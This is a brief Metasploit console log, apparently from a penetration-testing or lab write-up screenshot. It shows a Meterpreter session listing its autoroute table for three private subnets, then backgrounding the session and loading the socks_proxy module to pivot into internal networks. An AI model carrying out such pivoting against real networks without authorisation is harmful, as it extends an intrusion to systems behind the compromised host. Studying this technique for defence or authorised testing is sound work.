 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
192.168.11.0 255.255.255.0 Session 1
192.168.22.0 255.255.255.0 Session 2
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy